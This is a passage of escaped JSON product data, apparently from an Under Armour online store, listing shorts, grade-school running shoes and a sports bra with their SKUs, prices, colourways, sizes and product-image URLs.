":\"6007640-713_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3.5/5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4/5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4.5/6\"},{\"__typename\":\"SizeVariation\",\"size\":\"5/6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5/7\"},{\"__typename\":\"SizeVariation\",\"size\":\"6/7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5/8\"},{\"__typename\":\"SizeVariation\",\"size\":\"7/8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5/9\"},{\"__typename\":\"SizeVariation\",\"size\":\"8/9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5/10\"},{\"__typename\":\"SizeVariation\",\"size\":\"9/10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5/11\"},{\"__typename\":\"SizeVariation\",\"size\":\"10/11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5/12\"},{\"__typename\":\"SizeVariation\",\"size\":\"11/12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5/13\"},{\"__typename\":\"SizeVariation\",\"size\":\"12/13.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5/14\"},{\"__typename\":\"SizeVariation\",\"size\":\"13/14.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13.5/15\"},{\"__typename\":\"SizeVariation\",\"size\":\"14/15.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"14.5/16\"},{\"__typename\":\"SizeVariation\",\"size\":\"15/16.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"16/17.5\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6009868\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTQyNTM4\",\"sku\":\"6009868-391-LG\",\"upc\":\"198634142538\",\"subHeader\":\"Men's 6\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"391\",\"hex\":\"#DCE6A4\",\"secondaryHex\":null,\"colorway\":\"Fade Green / Fade Green\"},\"style\":\"6009868\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Elite\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Green\",\"alt\":\"UA Vanish Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009868-391_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009868-391_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009868-391_FC\"}]}},\"6010795\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNzk1\",\"url\":\"/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html\",\"subHeader\":\"Grade School Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech Runner\"},\"style\":\"6010795\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"279\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Stone / Stone / Bittersweet Pink\",\"hex\":\"dcd6c8\",\"secondaryHex\":\"dcd6c8\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech Runner, Brown\",\"alt\":\"UA Tech Runner, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6010795-279_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6010795-279_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech Runner, Black\",\"alt\":\"UA Tech Runner, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6010795-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6010795-001_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4\"},{\"__typename\":\"SizeVariation\",\"size\":\"4.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"}],\"icons\":null},\"6011151\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDExMTUx\",\"url\":\"/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html\",\"subHeader\":\"Women's Sports Bra\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Mid\"},\"style\":\"6011151\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mid, Black\",\"alt\":\"HeatGear® Mid, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011151-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Halo Gray\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mid, White\",\"alt\":\"HeatGear® Mid, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011151-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / White\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mid, Blue\",\"alt\":\"HeatGear® Mid, Blue, 